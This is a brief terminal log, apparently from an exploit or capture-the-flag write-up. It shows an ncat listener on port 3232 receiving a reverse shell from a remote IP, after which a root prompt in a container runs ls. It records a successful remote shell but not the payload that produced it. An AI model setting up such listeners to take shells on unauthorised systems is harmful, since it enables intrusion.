 [root@VM-4-16-centos ~]# nc -lnvp 3232
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3232
Ncat: Listening on 0.0.0.0:3232
Ncat: Connection from 1.14.71.254.
Ncat: Connection from 1.14.71.254:43394.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4cab86c33c33498b:/# ls
ls